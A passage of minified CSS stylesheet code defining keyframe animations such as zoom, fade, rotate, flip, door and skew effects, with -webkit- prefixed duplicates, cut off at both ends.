BounceZoomOut{0%,100%,25%,55%,85%{-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out;-webkit-transform:scale(1);transform:scale(1)}41%,44%{-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;-webkit-transform:scale(.5);transform:scale(.5)}70%{-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;-webkit-transform:scale(.7);transform:scale(.7)}90%{-webkit-transform:scale(.9);transform:scale(.9)}}@-webkit-keyframes PerspectiveOutTop{50%{opacity:1}to{-webkit-transform:perspective(500px) rotateX(90deg) translateY(-50px) translateZ(50px);transform:perspective(500px) rotateX(90deg) translateY(-50px) translateZ(50px);opacity:0}}@keyframes PerspectiveOutTop{50%{opacity:1}to{-webkit-transform:perspective(500px) rotateX(90deg) translateY(-50px) translateZ(50px);transform:perspective(500px) rotateX(90deg) translateY(-50px) translateZ(50px);opacity:0}}@-webkit-keyframes PerspectiveOutBottom{50%{opacity:1}to{-webkit-transform:perspective(500px) rotateX(90deg) translateY(50px) translateZ(-50px);transform:perspective(500px) rotateX(90deg) translateY(50px) translateZ(-50px);opacity:0}}@keyframes PerspectiveOutBottom{50%{opacity:1}to{-webkit-transform:perspective(500px) rotateX(90deg) translateY(50px) translateZ(-50px);transform:perspective(500px) rotateX(90deg) translateY(50px) translateZ(-50px);opacity:0}}@-webkit-keyframes ZoomIn{from{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}50%{opacity:1}}@keyframes ZoomIn{from{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}50%{opacity:1}}@-webkit-keyframes ZoomInLeft{from{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(-1000px,0,0);transform:scale3d(.1,.1,.1) translate3d(-1000px,0,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}60%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(10px,0,0);transform:scale3d(.475,.475,.475) translate3d(10px,0,0);-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}@keyframes ZoomInLeft{from{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(-1000px,0,0);transform:scale3d(.1,.1,.1) translate3d(-1000px,0,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}60%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(10px,0,0);transform:scale3d(.475,.475,.475) translate3d(10px,0,0);-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}@-webkit-keyframes ZoomInRight{from{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(1000px,0,0);transform:scale3d(.1,.1,.1) translate3d(1000px,0,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}60%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(-10px,0,0);transform:scale3d(.475,.475,.475) translate3d(-10px,0,0);-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}@keyframes ZoomInRight{from{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(1000px,0,0);transform:scale3d(.1,.1,.1) translate3d(1000px,0,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}60%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(-10px,0,0);transform:scale3d(.475,.475,.475) translate3d(-10px,0,0);-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}@-webkit-keyframes LetterZoomInTop{from{-webkit-transform:scale(10) translateY(-50%);transform:scale(10) translateY(-50%);opacity:0}}@keyframes LetterZoomInTop{from{-webkit-transform:scale(10) translateY(-50%);transform:scale(10) translateY(-50%);opacity:0}}@-webkit-keyframes ZoomInBottom{from{-webkit-transform:scale(10) translateY(50%);transform:scale(10) translateY(50%);opacity:0}}@keyframes ZoomInBottom{from{-webkit-transform:scale(10) translateY(50%);transform:scale(10) translateY(50%);opacity:0}}@-webkit-keyframes ZoomOut{from{opacity:1}50%{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}to{opacity:0}}@keyframes ZoomOut{from{opacity:1}50%{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}to{opacity:0}}@-webkit-keyframes ZoomOutLeft{40%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(42px,0,0);transform:scale3d(.475,.475,.475) translate3d(42px,0,0)}to{opacity:0;-webkit-transform:scale(.1) translate3d(-2000px,0,0);transform:scale(.1) translate3d(-2000px,0,0)}}@keyframes ZoomOutLeft{40%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(42px,0,0);transform:scale3d(.475,.475,.475) translate3d(42px,0,0)}to{opacity:0;-webkit-transform:scale(.1) translate3d(-2000px,0,0);transform:scale(.1) translate3d(-2000px,0,0)}}@-webkit-keyframes ZoomOutRight{40%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(-42px,0,0);transform:scale3d(.475,.475,.475) translate3d(-42px,0,0)}to{opacity:0;-webkit-transform:scale(.1) translate3d(2000px,0,0);transform:scale(.1) translate3d(2000px,0,0)}}@keyframes ZoomOutRight{40%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(-42px,0,0);transform:scale3d(.475,.475,.475) translate3d(-42px,0,0)}to{opacity:0;-webkit-transform:scale(.1) translate3d(2000px,0,0);transform:scale(.1) translate3d(2000px,0,0)}}@-webkit-keyframes ZoomOutTop{to{-webkit-transform:scale(10) translateY(-50%);transform:scale(10) translateY(-50%);opacity:0}}@keyframes ZoomOutTop{to{-webkit-transform:scale(10) translateY(-50%);transform:scale(10) translateY(-50%);opacity:0}}@-webkit-keyframes ZoomOutBottom{to{-webkit-transform:scale(10) translateY(50%);transform:scale(10) translateY(50%);opacity:0}}@keyframes ZoomOutBottom{to{-webkit-transform:scale(10) translateY(50%);transform:scale(10) translateY(50%);opacity:0}}@-webkit-keyframes oaoFadeInTop{from{-webkit-transform:translateY(-100px);transform:translateY(-100px);opacity:0}}@keyframes oaoFadeInTop{from{-webkit-transform:translateY(-100px);transform:translateY(-100px);opacity:0}}@-webkit-keyframes oaoFadeInBottom{from{-webkit-transform:translateY(100px);transform:translateY(100px);opacity:0}}@keyframes oaoFadeInBottom{from{-webkit-transform:translateY(100px);transform:translateY(100px);opacity:0}}@-webkit-keyframes oaoFadeOutop{to{-webkit-transform:translateY(-100px);transform:translateY(-100px);opacity:0}}@keyframes oaoFadeOutop{to{-webkit-transform:translateY(-100px);transform:translateY(-100px);opacity:0}}@-webkit-keyframes oaoFadeOutBottom{to{-webkit-transform:translateY(100%);transform:translateY(100%);opacity:0}}@keyframes oaoFadeOutBottom{to{-webkit-transform:translateY(100%);transform:translateY(100%);opacity:0}}@-webkit-keyframes oaoFlyInTop{0%{-webkit-transform:translateY(80px);transform:translateY(80px);opacity:0}50%{-webkit-transform:translateY(-50px);transform:translateY(-50px);-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}}@keyframes oaoFlyInTop{0%{-webkit-transform:translateY(80px);transform:translateY(80px);opacity:0}50%{-webkit-transform:translateY(-50px);transform:translateY(-50px);-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}}@-webkit-keyframes oaoFlyInBottom{0%{-webkit-transform:translateY(-80px);transform:translateY(-80px);opacity:0}50%{-webkit-transform:translateY(50px);transform:translateY(50px);-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}}@keyframes oaoFlyInBottom{0%{-webkit-transform:translateY(-80px);transform:translateY(-80px);opacity:0}50%{-webkit-transform:translateY(50px);transform:translateY(50px);-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}}@-webkit-keyframes oaoFlyOutTop{30%{-webkit-transform:translateY(80px);transform:translateY(80px);-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}80%{-webkit-transform:translateY(-50px);transform:translateY(-50px);-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}to{opacity:0}}@keyframes oaoFlyOutTop{30%{-webkit-transform:translateY(80px);transform:translateY(80px);-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}80%{-webkit-transform:translateY(-50px);transform:translateY(-50px);-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}to{opacity:0}}@-webkit-keyframes oaoFlyOutBottom{30%{-webkit-transform:translateY(-80px);transform:translateY(-80px);-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}80%{-webkit-transform:translateY(50px);transform:translateY(50px);-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}to{opacity:0}}@keyframes oaoFlyOutBottom{30%{-webkit-transform:translateY(-80px);transform:translateY(-80px);-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}80%{-webkit-transform:translateY(50px);transform:translateY(50px);-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}to{opacity:0}}@-webkit-keyframes oaoRotateInTop{from{-webkit-transform:translateY(-100px) rotate(360deg);transform:translateY(-100px) rotate(360deg);opacity:0}}@keyframes oaoRotateInTop{from{-webkit-transform:translateY(-100px) rotate(360deg);transform:translateY(-100px) rotate(360deg);opacity:0}}@-webkit-keyframes oaoRotateInBottom{from{-webkit-transform:translateY(100px) rotate(360deg);transform:translateY(100px) rotate(360deg);opacity:0}}@keyframes oaoRotateInBottom{from{-webkit-transform:translateY(100px) rotate(360deg);transform:translateY(100px) rotate(360deg);opacity:0}}@-webkit-keyframes oaoRotateOutTop{to{-webkit-transform:translateY(-100px) rotate(360deg);transform:translateY(-100px) rotate(360deg);opacity:0}}@keyframes oaoRotateOutTop{to{-webkit-transform:translateY(-100px) rotate(360deg);transform:translateY(-100px) rotate(360deg);opacity:0}}@-webkit-keyframes oaoRotateOutBottom{to{-webkit-transform:translateY(100px) rotate(360deg);transform:translateY(100px) rotate(360deg);opacity:0}}@keyframes oaoRotateOutBottom{to{-webkit-transform:translateY(100px) rotate(360deg);transform:translateY(100px) rotate(360deg);opacity:0}}@-webkit-keyframes oaoRotateXInTop{from{-webkit-transform:translateY(-100px) rotateX(360deg);transform:translateY(-100px) rotateX(360deg);opacity:0}}@keyframes oaoRotateXInTop{from{-webkit-transform:translateY(-100px) rotateX(360deg);transform:translateY(-100px) rotateX(360deg);opacity:0}}@-webkit-keyframes oaoRotateXInBottom{from{-webkit-transform:translateY(100px) rotateX(360deg);transform:translateY(100px) rotateX(360deg);opacity:0}}@keyframes oaoRotateXInBottom{from{-webkit-transform:translateY(100px) rotateX(360deg);transform:translateY(100px) rotateX(360deg);opacity:0}}@-webkit-keyframes oaoRotateXOutTop{to{-webkit-transform:translateY(-100px) rotateX(360deg);transform:translateY(-100px) rotateX(360deg);opacity:0}}@keyframes oaoRotateXOutTop{to{-webkit-transform:translateY(-100px) rotateX(360deg);transform:translateY(-100px) rotateX(360deg);opacity:0}}@-webkit-keyframes oaoRotateXOutBottom{to{-webkit-transform:translateY(100px) rotateX(360deg);transform:translateY(100px) rotateX(360deg);opacity:0}}@keyframes oaoRotateXOutBottom{to{-webkit-transform:translateY(100px) rotateX(360deg);transform:translateY(100px) rotateX(360deg);opacity:0}}@-webkit-keyframes oaoRotateYInTop{from{-webkit-transform:translateY(-100px) rotateY(360deg);transform:translateY(-100px) rotateY(360deg);opacity:0}}@keyframes oaoRotateYInTop{from{-webkit-transform:translateY(-100px) rotateY(360deg);transform:translateY(-100px) rotateY(360deg);opacity:0}}@-webkit-keyframes oaoRotateYInBottom{from{-webkit-transform:translateY(100px) rotateY(360deg);transform:translateY(100px) rotateY(360deg);opacity:0}}@keyframes oaoRotateYInBottom{from{-webkit-transform:translateY(100px) rotateY(360deg);transform:translateY(100px) rotateY(360deg);opacity:0}}@-webkit-keyframes oaoRotateYOutTop{to{-webkit-transform:translateY(-100px) rotateY(360deg);transform:translateY(-100px) rotateY(360deg);opacity:0}}@keyframes oaoRotateYOutTop{to{-webkit-transform:translateY(-100px) rotateY(360deg);transform:translateY(-100px) rotateY(360deg);opacity:0}}@-webkit-keyframes oaoRotateYOutBottom{to{-webkit-transform:translateY(100px) rotateY(360deg);transform:translateY(100px) rotateY(360deg);opacity:0}}@keyframes oaoRotateYOutBottom{to{-webkit-transform:translateY(100px) rotateY(360deg);transform:translateY(100px) rotateY(360deg);opacity:0}}@-webkit-keyframes fadeIn{from{opacity:0}to{opacity:1}}@keyframes fadeIn{from{opacity:0}to{opacity:1}}@-webkit-keyframes fadeInLeft{from{opacity:0;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}to{opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}@keyframes fadeInLeft{from{opacity:0;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}to{opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}@-webkit-keyframes fadeInRight{from{opacity:0;-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}to{opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}@keyframes fadeInRight{from{opacity:0;-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}to{opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}@-webkit-keyframes fadeInTop{from{opacity:0;-webkit-transform:translateY(-100%);transform:translateY(-100%)}to{opacity:1}}@keyframes fadeInTop{from{opacity:0;-webkit-transform:translateY(-100%);transform:translateY(-100%)}to{opacity:1}}@-webkit-keyframes fadeInBottom{from{opacity:0;-webkit-transform:translateY(100%);transform:translateY(100%)}to{opacity:1}}@keyframes fadeInBottom{from{opacity:0;-webkit-transform:translateY(100%);transform:translateY(100%)}to{opacity:1}}@-webkit-keyframes fadeOut{from{opacity:1}to{opacity:0}}@keyframes fadeOut{from{opacity:1}to{opacity:0}}@-webkit-keyframes fadeOutLeft{from{opacity:1}to{opacity:0;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}}@keyframes fadeOutLeft{from{opacity:1}to{opacity:0;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}}@-webkit-keyframes fadeOutRight{from{opacity:1}to{opacity:0;-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}}@keyframes fadeOutRight{from{opacity:1}to{opacity:0;-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}}@-webkit-keyframes fadeOutTop{from{opacity:1}to{opacity:0;-webkit-transform:translateY(-100%);transform:translateY(-100%)}}@keyframes fadeOutTop{from{opacity:1}to{opacity:0;-webkit-transform:translateY(-100%);transform:translateY(-100%)}}@-webkit-keyframes fadeOutBottom{from{opacity:1}to{opacity:0;-webkit-transform:translateY(100%);transform:translateY(100%)}}@keyframes fadeOutBottom{from{opacity:1}to{opacity:0;-webkit-transform:translateY(100%);transform:translateY(100%)}}@-webkit-keyframes moveFromLeft{from{-webkit-transform:translateX(-800px);transform:translateX(-800px)}}@keyframes moveFromLeft{from{-webkit-transform:translateX(-800px);transform:translateX(-800px)}}@-webkit-keyframes moveFromRight{from{-webkit-transform:translateX(800px);transform:translateX(800px)}}@keyframes moveFromRight{from{-webkit-transform:translateX(800px);transform:translateX(800px)}}@-webkit-keyframes moveFromTop{from{-webkit-transform:translateY(-800px);transform:translateY(-800px)}}@keyframes moveFromTop{from{-webkit-transform:translateY(-800px);transform:translateY(-800px)}}@-webkit-keyframes moveFromBottom{from{-webkit-transform:translateY(800px);transform:translateY(800px)}}@keyframes moveFromBottom{from{-webkit-transform:translateY(800px);transform:translateY(800px)}}@-webkit-keyframes moveToLeft{to{-webkit-transform:translateX(-800px);transform:translateX(-800px)}}@keyframes moveToLeft{to{-webkit-transform:translateX(-800px);transform:translateX(-800px)}}@-webkit-keyframes moveToRight{to{-webkit-transform:translateX(800px);transform:translateX(800px)}}@keyframes moveToRight{to{-webkit-transform:translateX(800px);transform:translateX(800px)}}@-webkit-keyframes moveToTop{to{-webkit-transform:translateY(-800px);transform:translateY(-800px)}}@keyframes moveToTop{to{-webkit-transform:translateY(-800px);transform:translateY(-800px)}}@-webkit-keyframes moveToBottom{to{-webkit-transform:translateY(800px);transform:translateY(800px)}}@keyframes moveToBottom{to{-webkit-transform:translateY(800px);transform:translateY(800px)}}@-webkit-keyframes doorCloseFromLeft{from{-webkit-transform:perspective(400px) rotateY(90deg);transform:perspective(400px) rotateY(90deg);-webkit-transform-origin:left;transform-origin:left;opacity:0}50%,to{-webkit-transform:perspective(400px) rotateY(0);transform:perspective(400px) rotateY(0);-webkit-transform-origin:left;transform-origin:left;opacity:1}}@keyframes doorCloseFromLeft{from{-webkit-transform:perspective(400px) rotateY(90deg);transform:perspective(400px) rotateY(90deg);-webkit-transform-origin:left;transform-origin:left;opacity:0}50%,to{-webkit-transform:perspective(400px) rotateY(0);transform:perspective(400px) rotateY(0);-webkit-transform-origin:left;transform-origin:left;opacity:1}}@-webkit-keyframes doorOpenFromRight{from{-webkit-transform:perspective(400px) rotateY(0);transform:perspective(400px) rotateY(0);-webkit-transform-origin:left;transform-origin:left;opacity:1}50%,to{-webkit-transform:perspective(400px) rotateY(90deg);transform:perspective(400px) rotateY(90deg);-webkit-transform-origin:left;transform-origin:left;opacity:0}}@keyframes doorOpenFromRight{from{-webkit-transform:perspective(400px) rotateY(0);transform:perspective(400px) rotateY(0);-webkit-transform-origin:left;transform-origin:left;opacity:1}50%,to{-webkit-transform:perspective(400px) rotateY(90deg);transform:perspective(400px) rotateY(90deg);-webkit-transform-origin:left;transform-origin:left;opacity:0}}@-webkit-keyframes doorCloseFromRight{from{-webkit-transform:perspective(400px) rotateY(-90deg);transform:perspective(400px) rotateY(-90deg);-webkit-transform-origin:right;transform-origin:right;opacity:0}50%,to{-webkit-transform:perspective(400px) rotateY(0);transform:perspective(400px) rotateY(0);-webkit-transform-origin:right;transform-origin:right;opacity:1}}@keyframes doorCloseFromRight{from{-webkit-transform:perspective(400px) rotateY(-90deg);transform:perspective(400px) rotateY(-90deg);-webkit-transform-origin:right;transform-origin:right;opacity:0}50%,to{-webkit-transform:perspective(400px) rotateY(0);transform:perspective(400px) rotateY(0);-webkit-transform-origin:right;transform-origin:right;opacity:1}}@-webkit-keyframes doorOpenFromLeft{from{-webkit-transform:perspective(400px) rotateY(0);transform:perspective(400px) rotateY(0);-webkit-transform-origin:right;transform-origin:right;opacity:1}50%,to{-webkit-transform:perspective(400px) rotateY(-90deg);transform:perspective(400px) rotateY(-90deg);-webkit-transform-origin:right;transform-origin:right;opacity:0}}@keyframes doorOpenFromLeft{from{-webkit-transform:perspective(400px) rotateY(0);transform:perspective(400px) rotateY(0);-webkit-transform-origin:right;transform-origin:right;opacity:1}50%,to{-webkit-transform:perspective(400px) rotateY(-90deg);transform:perspective(400px) rotateY(-90deg);-webkit-transform-origin:right;transform-origin:right;opacity:0}}@-webkit-keyframes pushReleaseFrom{from{-webkit-transform:scale(3,3);transform:scale(3,3);opacity:0}30%{-webkit-transform:scale(.5,.5);transform:scale(.5,.5)}}@keyframes pushReleaseFrom{from{-webkit-transform:scale(3,3);transform:scale(3,3);opacity:0}30%{-webkit-transform:scale(.5,.5);transform:scale(.5,.5)}}@-webkit-keyframes pushReleaseFromLeft{from{-webkit-transform:translateX(-100%);transform:translateX(-100%)}30%{-webkit-transform:translateX(100px);transform:translateX(100px)}}@keyframes pushReleaseFromLeft{from{-webkit-transform:translateX(-100%);transform:translateX(-100%)}30%{-webkit-transform:translateX(100px);transform:translateX(100px)}}@-webkit-keyframes pushReleaseFromRight{from{-webkit-transform:translateX(100%);transform:translateX(100%)}30%{-webkit-transform:translateX(-100px);transform:translateX(-100px)}}@keyframes pushReleaseFromRight{from{-webkit-transform:translateX(100%);transform:translateX(100%)}30%{-webkit-transform:translateX(-100px);transform:translateX(-100px)}}@-webkit-keyframes pushReleaseFromTop{from{-webkit-transform:translateY(-100%);transform:translateY(-100%)}30%{-webkit-transform:translateY(100px);transform:translateY(100px)}}@keyframes pushReleaseFromTop{from{-webkit-transform:translateY(-100%);transform:translateY(-100%)}30%{-webkit-transform:translateY(100px);transform:translateY(100px)}}@-webkit-keyframes pushReleaseFromBottom{from{-webkit-transform:translateY(100%);transform:translateY(100%)}30%{-webkit-transform:translateY(-100px);transform:translateY(-100px)}}@keyframes pushReleaseFromBottom{from{-webkit-transform:translateY(100%);transform:translateY(100%)}30%{-webkit-transform:translateY(-100px);transform:translateY(-100px)}}@-webkit-keyframes pushReleaseTo{30%{-webkit-transform:scale(.5,.5);transform:scale(.5,.5)}to{-webkit-transform:scale(5,5);transform:scale(5,5);opacity:0}}@keyframes pushReleaseTo{30%{-webkit-transform:scale(.5,.5);transform:scale(.5,.5)}to{-webkit-transform:scale(5,5);transform:scale(5,5);opacity:0}}@-webkit-keyframes pushReleaseToLeft{30%{-webkit-transform:translateX(100px);transform:translateX(100px)}to{-webkit-transform:translateX(-100%);transform:translateX(-100%);opacity:0}}@keyframes pushReleaseToLeft{30%{-webkit-transform:translateX(100px);transform:translateX(100px)}to{-webkit-transform:translateX(-100%);transform:translateX(-100%);opacity:0}}@-webkit-keyframes pushReleaseToRight{30%{-webkit-transform:translateX(-100px);transform:translateX(-100px)}to{-webkit-transform:translateX(100%);transform:translateX(100%);opacity:0}}@keyframes pushReleaseToRight{30%{-webkit-transform:translateX(-100px);transform:translateX(-100px)}to{-webkit-transform:translateX(100%);transform:translateX(100%);opacity:0}}@-webkit-keyframes pushReleaseToTop{30%{-webkit-transform:translateY(100px);transform:translateY(100px)}to{-webkit-transform:translateY(-100%);transform:translateY(-100%);opacity:0}}@keyframes pushReleaseToTop{30%{-webkit-transform:translateY(100px);transform:translateY(100px)}to{-webkit-transform:translateY(-100%);transform:translateY(-100%);opacity:0}}@-webkit-keyframes pushReleaseToBottom{30%{-webkit-transform:translateY(-100px);transform:translateY(-100px)}to{-webkit-transform:translateY(100%);transform:translateY(100%);opacity:0}}@keyframes pushReleaseToBottom{30%{-webkit-transform:translateY(-100px);transform:translateY(-100px)}to{-webkit-transform:translateY(100%);transform:translateY(100%);opacity:0}}@-webkit-keyframes flipX{from{-webkit-transform:perspective(600px) rotateX(-180deg);transform:perspective(600px) rotateX(-180deg);opacity:0}to{-webkit-transform:perspective(600px) rotateX(-360deg);transform:perspective(600px) rotateX(-360deg)}}@keyframes flipX{from{-webkit-transform:perspective(600px) rotateX(-180deg);transform:perspective(600px) rotateX(-180deg);opacity:0}to{-webkit-transform:perspective(600px) rotateX(-360deg);transform:perspective(600px) rotateX(-360deg)}}@-webkit-keyframes flipXZoomIn{from{-webkit-transform:perspective(600px) rotateX(0) scale(1);transform:perspective(600px) rotateX(0) scale(1);-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}40%{-webkit-transform:perspective(600px) rotateX(-180deg) scale(1.8);transform:perspective(600px) rotateX(-180deg) scale(1.8);-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}80%{-webkit-transform:perspective(600px) rotateX(-360deg) scale(.7);transform:perspective(600px) rotateX(-360deg) scale(.7);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}to{-webkit-transform:scale(1);transform:scale(1)}}@keyframes flipXZoomIn{from{-webkit-transform:perspective(600px) rotateX(0) scale(1);transform:perspective(600px) rotateX(0) scale(1);-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}40%{-webkit-transform:perspective(600px) rotateX(-180deg) scale(1.8);transform:perspective(600px) rotateX(-180deg) scale(1.8);-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}80%{-webkit-transform:perspective(600px) rotateX(-360deg) scale(.7);transform:perspective(600px) rotateX(-360deg) scale(.7);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}to{-webkit-transform:scale(1);transform:scale(1)}}@-webkit-keyframes flipXZoomOut{from{-webkit-transform:perspective(600px) rotateX(0) scale(1);transform:perspective(600px) rotateX(0) scale(1);-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}40%{-webkit-transform:perspective(600px) rotateX(180deg) scale(1.8);transform:perspective(600px) rotateX(180deg) scale(1.8);-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}80%{-webkit-transform:perspective(600px) rotateX(360deg) scale(.7);transform:perspective(600px) rotateX(360deg) scale(.7);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}to{-webkit-transform:scale(1);transform:scale(1)}}@keyframes flipXZoomOut{from{-webkit-transform:perspective(600px) rotateX(0) scale(1);transform:perspective(600px) rotateX(0) scale(1);-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}40%{-webkit-transform:perspective(600px) rotateX(180deg) scale(1.8);transform:perspective(600px) rotateX(180deg) scale(1.8);-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}80%{-webkit-transform:perspective(600px) rotateX(360deg) scale(.7);transform:perspective(600px) rotateX(360deg) scale(.7);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}to{-webkit-transform:scale(1);transform:scale(1)}}@-webkit-keyframes flipY{from{-webkit-transform:perspective(600px) rotateY(180deg);transform:perspective(600px) rotateY(180deg);opacity:0}to{-webkit-transform:perspective(600px) rotateY(360deg);transform:perspective(600px) rotateY(360deg)}}@keyframes flipY{from{-webkit-transform:perspective(600px) rotateY(180deg);transform:perspective(600px) rotateY(180deg);opacity:0}to{-webkit-transform:perspective(600px) rotateY(360deg);transform:perspective(600px) rotateY(360deg)}}@-webkit-keyframes flipYZoomIn{from{-webkit-transform:perspective(600px) rotateY(0) scale(1);transform:perspective(600px) rotateY(0) scale(1);-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}40%{-webkit-transform:perspective(600px) rotateY(180deg) scale(1.6);transform:perspective(600px) rotateY(180deg) scale(1.6);-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}80%{-webkit-transform:perspective(600px) rotateY(360deg) scale(.7);transform:perspective(600px) rotateY(360deg) scale(.7);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}to{-webkit-transform:scale(1);transform:scale(1)}}@keyframes flipYZoomIn{from{-webkit-transform:perspective(600px) rotateY(0) scale(1);transform:perspective(600px) rotateY(0) scale(1);-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}40%{-webkit-transform:perspective(600px) rotateY(180deg) scale(1.6);transform:perspective(600px) rotateY(180deg) scale(1.6);-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}80%{-webkit-transform:perspective(600px) rotateY(360deg) scale(.7);transform:perspective(600px) rotateY(360deg) scale(.7);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}to{-webkit-transform:scale(1);transform:scale(1)}}@-webkit-keyframes flipYZoomOut{from{-webkit-transform:perspective(600px) rotateY(0) scale(1);transform:perspective(600px) rotateY(0) scale(1);-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}40%{-webkit-transform:perspective(600px) rotateY(180deg) scale(.6);transform:perspective(600px) rotateY(180deg) scale(.6);-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}80%{-webkit-transform:perspective(600px) rotateY(360deg) scale(1.8);transform:perspective(600px) rotateY(360deg) scale(1.8);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}to{-webkit-transform:scale(1);transform:scale(1)}}@keyframes flipYZoomOut{from{-webkit-transform:perspective(600px) rotateY(0) scale(1);transform:perspective(600px) rotateY(0) scale(1);-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}40%{-webkit-transform:perspective(600px) rotateY(180deg) scale(.6);transform:perspective(600px) rotateY(180deg) scale(.6);-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}80%{-webkit-transform:perspective(600px) rotateY(360deg) scale(1.8);transform:perspective(600px) rotateY(360deg) scale(1.8);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}to{-webkit-transform:scale(1);transform:scale(1)}}@-webkit-keyframes skewLeft{70%{-webkit-transform:skewX(40deg);transform:skewX(40deg)}}@keyframes skewLeft{70%{-webkit-transform:skewX(40deg);transform:skewX(40deg)}}@-webkit-keyframes skewRight{70%{-webkit-transform:skewX(-40deg);transform:skewX(-40deg)}}@keyframes skewRight{70%{-webkit-transform:skewX(-40deg);transform:skewX(-40deg)}}@-webkit-keyframes skewInLeft{from{opacity:0;-webkit-transform:translateX(-100%) skewX(-40deg);transform:translateX(-100%) skewX(-40deg)}70%{-webkit-transform:skewX(-30deg);transform:skewX(-30deg)}}@keyframes skewInLeft{from{opacity:0;-webkit-transform:translateX(-100%) skewX(-40deg);transform:translateX(-100%) skewX(-40deg)}70%{-webkit-transform:skewX(-30deg);transform:skewX(-30deg)}}@-webkit-keyframes skewInRight{from{opacity:0;-webkit-transform:translateX(100%) skewX(40deg);transform:translateX(100%) skewX(40deg)}70%{-webkit-transform:skewX(30deg);transform:skewX(30deg)}}@keyframes skewInRight{from{opacity:0;-webkit-transform:translateX(100%) skewX(40deg);transform:translateX(100%) skewX(40deg)}70%{-webkit-transform:skewX(30deg);transform:skewX(30deg)}}@-webkit-keyframes skewOutLeft{20%{-webkit-transform:skewX(40deg);transform:skewX(40deg)}to{-webkit-transform:translateX(-100%) skewX(40deg);transform:translateX(-100%) skewX(40deg);opacity:0}}@keyframes skewOutLeft{20%{-webkit-transform:skewX(40deg);transform:skewX(40deg)}to{-webkit-transform:translateX(-100%) skewX(40deg);transform:translateX(-100%) 